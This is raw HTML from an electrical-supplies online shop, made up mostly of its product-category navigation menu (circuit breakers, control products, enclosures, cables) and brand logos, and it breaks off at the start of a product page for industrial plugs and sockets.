<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1594284111413">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img   width="160" height="118" alt="Molded Case" title="ACB Air&amp;MCCB Molded Case" loading="lazy" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/07/ACB-AirMCCB-Molded-Case.jpg" class="vc_single_image-img  lazyload" src="[data-uri]" /><noscript><img class="vc_single_image-img " src="https://www.alsuhaili.com/wp-content/uploads/2020/07/ACB-AirMCCB-Molded-Case.jpg" width="160" height="118" alt="Molded Case" title="ACB Air&amp;MCCB Molded Case" loading="lazy" /></noscript></div>
		</figure>
	</div>

			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CIRCUIT BREAKERS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/power-products/acbs-air-circuit-breakers-power-products" title="ACB’s Air Circuit Breakers">
				
				ACB's Air							</a>
		</li>

		
		<li class=" item-with-label item-label-red">
			<a href="https://www.alsuhaili.com/?product_cat=mccb-molded-case-circuit-breakers" title="MCCB’s Molded Case Circuit Breakers">
				
				MCCB's Moulded Case				<span class="menu-label menu-label-red">Hot</span>			</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1594640087828">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img   width="148" height="118" alt="Change Over Switch" title="Disconnect &amp; Change Over Switch" loading="lazy" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/07/Disconnect-Change-Over-Switch.jpg" class="vc_single_image-img  lazyload" src="[data-uri]" /><noscript><img class="vc_single_image-img " src="https://www.alsuhaili.com/wp-content/uploads/2020/07/Disconnect-Change-Over-Switch.jpg" width="148" height="118" alt="Change Over Switch" title="Disconnect &amp; Change Over Switch" loading="lazy" /></noscript></div>
		</figure>
	</div>

			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							DISCONNECT &amp; CHANGE OVER SWITCH						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/power-products/disconnect-change-over-switches" title="Disconnect &amp; Change Over Switches,enclosed DS, and ATS">
				
				Enclosed DS, and ATS							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1594287426937">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img   width="162" height="106" alt="ACB Accessories" title="ACB &amp; MCCB Accessories" loading="lazy" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/07/maxresdefault-1.jpg" class="vc_single_image-img  lazyload" src="[data-uri]" /><noscript><img class="vc_single_image-img " src="https://www.alsuhaili.com/wp-content/uploads/2020/07/maxresdefault-1.jpg" width="162" height="106" alt="ACB Accessories" title="ACB &amp; MCCB Accessories" loading="lazy" /></noscript></div>
		</figure>
	</div>

			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ACCESSORIES						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class=" item-with-label item-label-blue">
			<a href="https://www.alsuhaili.com/product-category/power-products/acb-mccb-accessories/" title="ACB’s &amp; MCCB’s Accessories">
				
				ACB's &amp; MCCB's				<span class="menu-label menu-label-blue">Best</span>			</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520023948 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1492520030804"><div class="wpb_wrapper"><div id="brands_2184" class="brands-items-wrapper brands-widget slider-brands_2184 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=3m"><img  alt="3M" title="3M" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" class="lazyload" src="[data-uri]"><noscript><img  alt="3M" title="3M" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" alt="3M" title="3M"></noscript></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=abb"><img  alt="ABB" title="ABB" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" class="lazyload" src="[data-uri]"><noscript><img  alt="ABB" title="ABB" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" alt="ABB" title="ABB"></noscript></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=ace"><img  alt="ACE" title="ACE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" class="lazyload" src="[data-uri]"><noscript><img  alt="ACE" title="ACE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" alt="ACE" title="ACE"></noscript></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=american-falcon"><img  alt="American Falcon" title="American Falcon" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/American-Falcon.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/American-Falcon.png" alt="American Falcon" title="American Falcon"></noscript></a></div></div></div></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1492520023948{margin-top: 5px !important;margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1594284111413{margin-bottom: 10px !important;}.vc_custom_1594640087828{margin-bottom: 10px !important;}.vc_custom_1594287426937{margin-bottom: 10px !important;}.vc_custom_1492520030804{margin-top: -34px !important;padding-left: 0px !important;}</style>
</div>

</div>
<style>.menu-item-2969 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2972 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/control-products/" class="woodmart-nav-link"><img  alt="Control Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Control Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" alt="Control Products"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Control Products</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-light sub-menu-dropdown">

<div class="container">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1591871936627 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1491824359756"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1492520341668"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Contactors AND power supplies						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/contactors/" title="Contactors">
				
				Contactors							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/dc-power-supplies/" title="DC Power Supplies">
				
				DC Power Supplies							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Starters						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/manual-motor-starters-mms/" title="Manual motor starters ,MMS">
				
				Manual Motor Starters, MMS							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/soft-starters/" title="Soft Starters">
				
				Soft Starters							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Overload AND Pluggable						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/overload-relays/" title="Overload relays">
				
				Overload Relays, Thermal, and Electronic							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/relays/" title="Relays">
				
				Relays, PCB, Pluggable Interface Relays, Auxiliary Relays							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							blocks AND drives						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/terminal-blocks/" title="Terminal blocks">
				
				Terminal Blocks							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/variable-frequency-drives/" title="Variable frequency drives">
				
				Variable frequency drives							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1491827784316"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1492520345237"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1491829285643"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Measuring AND selector switches						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/measuring-relays/" title="Measuring Relays">
				
				Measuring and Monitoring Relays ...							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/pilot-devices/" title="Pilot devices">
				
				Pilot devices, Pushbuttons, selector switches, pilot lamps ...							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Mechanical bells						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/electro-mechanical-bell/" title="">
				
				Electro Mechanical bell							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Timers AND converters						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/timers-on-off-delay-impulse/" title="Timers">
				
				Timers, star-delta, on delay, off delay, impulse timers							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/signal-data-converters/" title="Signal and data Converters">
				
				Signal and data Converters							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1591871936627{margin-top: -30px !important;margin-right: -153px !important;margin-left: -35px !important;padding-top: 32px !important;padding-bottom: 36px !important;padding-left: 30px !important;background-image: url(https://www.alsuhaili.com//wp-content/uploads/2020/06/control_product_bg.png?id=3107) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1491824359756{padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1491827784316{padding-top: 0px !important;}.vc_custom_1492520341668{padding-right: 30px !important;}.vc_custom_1492520345237{padding-right: 90px !important;}.vc_custom_1491829285643{margin-left: -25px !important;}</style>
</div>

</div>
<style>.menu-item-2972 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2971 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/enclosures/" class="woodmart-nav-link"><img  alt="Enclosures"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Enclosures"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" alt="Enclosures"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Enclosures</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1599637864310 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Final Panel Board						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/enclosures/final-panel-board-minicenter-styler-convovio/" title="Final panel board">
				
				Final panel board, Minicenter, Styler, CONVOVIO							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							General						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/enclosures/general-purpose-enclosures/" title="General-purpose enclosures">
				
				General-Purpose Enclosures							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1599637562754 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_8126" class="brands-items-wrapper brands-widget slider-brands_8126 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=pce"><img  alt="PCE" title="PCE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" class="lazyload" src="[data-uri]"><noscript><img  alt="PCE" title="PCE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" alt="PCE" title="PCE"></noscript></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=legrand"><img  alt="Legrand" title="Legrand" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Legrand" title="Legrand" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" alt="Legrand" title="Legrand"></noscript></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=nexans"><img  alt="Nexans" title="Nexans" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/NEXANS.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/NEXANS.png" alt="Nexans" title="Nexans"></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=nissad"><img  alt="Nissad" title="Nissad" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Nissad" title="Nissad" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" alt="Nissad" title="Nissad"></noscript></noscript></a></div></div></div></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1599637864310{margin-bottom: 140px !important;}.vc_custom_1599637562754{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style>
</div>

</div>
<style>.menu-item-2971 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4222 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/" class="woodmart-nav-link"><img  alt="Din Rail- Circuit protective"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Din Rail- Circuit protective"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" alt="Din Rail- Circuit protective"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Din Rail- Circuit protective</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1492520140551 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Circuit Breakers						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class=" item-with-label item-label-green">
			<a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/mcbs-miniature-circuit-breakers/" title="MCB’s Miniature Circuit Breakers">
				
				MCB’s Miniature Circuit Breakers				<span class="menu-label menu-label-green">Sale</span>			</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							meters						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/analog-and-digital-meters/" title="Analog and digital meters">
				
				Analog and digital meters, Voltmeters, Ammeters, Energy							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Devices						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class=" item-with-label item-label-red">
			<a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective-products/rcds-residual-current-devices" title="RCD’s Residual Current Devices">
				
				RCD’s Residual Current Devices. RCCB’s and RCBO’s				<span class="menu-label menu-label-red">Hot</span>			</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Fuse carriers						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/fuses-fuse-carriers/" title="Fuse carriers">
				
				Fuse carriers							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1498054181276"><div class="wpb_wrapper"><h5 style="font-size: 14px;line-height: 22px;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1591632823547" >BEST SELLER</h5><div class="widget_products"></div></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1492520140551{margin-right: -35px !important;margin-bottom: 0px !important;}.vc_custom_1498054181276{margin-top: -30px !important;border-left-width: 1px !important;padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 42px !important;padding-left: 30px !important;background-color: #f9f9f9 !important;border-left-color: #ededed !important;border-left-style: solid !important;}.vc_custom_1591632823547{margin-bottom: 12px !important;}</style>
</div>

</div>
<style>.menu-item-4222 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-5597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5597 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/wiring-devices/" class="woodmart-nav-link"><img  alt="Wiring Devices"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Wiring Devices"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" alt="Wiring Devices"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Wiring Devices</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="184"></div>
</div>

</div>
<style>.menu-item-5597 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4849 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/" class="woodmart-nav-link"><img  alt="Fixing-Splicing-Clamping"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Fixing-Splicing-Clamping"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" alt="Fixing-Splicing-Clamping"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Fixing-Splicing-Clamping</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="182"></div>
</div>

</div>
<style>.menu-item-4849 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4850 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/insulation-materials/" class="woodmart-nav-link"><img  alt="Insulation Materials"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Insulation Materials"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" alt="Insulation Materials"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Insulation Materials</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="172"></div>
</div>

</div>
<style>.menu-item-4850 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-5598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5598 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/" class="woodmart-nav-link"><img  alt="Cables and Cable Accessories"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Cables and Cable Accessories"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" alt="Cables and Cable Accessories"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Cables and Cable Accessories</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="6023"></div>
</div>

</div>
<style>.menu-item-5598 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2986 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2987 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-3437" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3437 status-publish first instock product_cat-industrial-plugs-and-sockets product_tag-pce product_tag-plugs-and-sockets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
